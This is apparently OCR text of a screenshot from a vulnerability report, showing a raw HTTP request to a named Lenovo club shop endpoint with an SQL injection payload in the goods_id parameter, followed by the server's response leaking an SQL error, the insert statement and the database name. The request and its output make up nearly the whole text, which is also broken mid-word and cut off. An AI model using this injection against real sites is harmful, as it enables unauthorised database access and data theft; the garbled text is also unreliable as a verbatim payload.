 GET
/idea/club/index.php?m=shop&c=index&f=collect&goo
ds_id=1231',database()),('3002307','a HTTP/1.1
Host: club.lenovo.com.cn
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Referer:
http://club.lenovo.com.cn/idea/club/index.php?m=shop
&c=index
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
__utma=1.1280436545.1417784426.1417784426.1417787
163.2;
mlta=%7B%22mltn%22%3A%7B%22250516%22%3A%5
Server: nginx/1.4.7
Content-Type: text/html
X-Powered-By: PHP/5.4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-re
post-check=0, pre-check=0
Pragma: no-cache
X-Via: 1.1 muyuan43:80 (Cdn Cache Server
lndl59:1 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 393
操作数据库失败Incorrect datetime value:
'ideaclub2' for column 'cdate' at row
1<br>sql:insert into c_goods_collect(user
goods_id,cdate)
values('3002307','1231',database()),('3002
15-03-09 18:12:18')<meta http-equiv='cont
content="etxt/html;charset=utf-8"
/><script>alert('收藏失败!');location.href=